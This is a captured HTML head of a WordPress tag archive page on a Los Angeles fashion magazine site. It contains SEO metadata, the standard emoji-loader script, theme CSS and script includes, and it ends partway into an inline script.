

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelafashion.com/aut_cont/hiv/
body_size: 15279
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HIV Archives - Los Angeles Fashion - LA Fashion Magazine</title>
	<link rel="canonical" href="https://thelafashion.com/aut_cont/hiv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HIV Archives - Los Angeles Fashion - LA Fashion Magazine" />
	<meta property="og:url" content="https://thelafashion.com/aut_cont/hiv/" />
	<meta property="og:site_name" content="Los Angeles Fashion - LA Fashion Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheLAFashion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thelafashion.com/aut_cont/hiv/","url":"https://thelafashion.com/aut_cont/hiv/","name":"HIV Archives - Los Angeles Fashion - LA Fashion Magazine","isPartOf":{"@id":"https://thelafashion.com/#website"},"breadcrumb":{"@id":"https://thelafashion.com/aut_cont/hiv/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thelafashion.com/aut_cont/hiv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thelafashion.com/"},{"@type":"ListItem","position":2,"name":"HIV"}]},{"@type":"WebSite","@id":"https://thelafashion.com/#website","url":"https://thelafashion.com/","name":"Los Angeles Fashion - LA Fashion Magazine","description":"Beauty and Fashion Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thelafashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Feed" href="https://thelafashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Comments Feed" href="https://thelafashion.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; HIV Tag Feed" href="https://thelafashion.com/aut_cont/hiv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thelafashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thelafashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff0101;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://thelafashion.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.9.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:130px;}.header .logo .logoimg[src$=".svg"] {max-height:100%;height:130px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {font-size:34px;}h2 {font-size:20px;}h3 {font-size:24px;}h4 {font-family:Radley, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h5 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:normal;font-size:20px;}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ff0101;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#ff0101;}.plyr--full-ui input[type=range] {color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#ff0101;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#ff0101;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff0101;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#e60101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff0101;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#ff0101;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(255,1,1, 0.2);}.post.carousel-style12:hover {background:rgba(255,1,1, 0.1);}blockquote:before,blockquote:after {background:rgba(255,1,1, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#ff0101;}}.full-menu-container .full-menu > li > a { color:#000000 !important; }.full-menu-container .full-menu > li > a:hover { color:#ff0101 !important; }.full-menu-container.light-menu-color .full-menu > li > a { color:#000000 !important; }.full-menu-container.light-menu-color .full-menu > li > a:hover { color:#ff0101 !important; }.mobile-toggle span,.light-title .mobile-toggle span {background:#ff0101;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#000000;}#footer {background-color:#000000 !important;}#subfooter {background-color:#000000 !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.subheader-menu>li>a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:16px;}@media only screen and (min-width:40.063em) {.content404 > .row {background-image:url('https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png');}}.social_bar {padding-right:0px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:48px;}.post-detail-style2-row .post-detail .post-title-container,.sidebar .sidebar_inner {background-color:#ffffff}.full-menu-container .full-menu > li > a:active {color:#ff0101 !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/style.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CRadley%3A400%2C400i&#038;subset=latin&#038;display=swap&#038;ver=6.9.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.woocommerce p.woocommerce-result-count{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}
</style>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
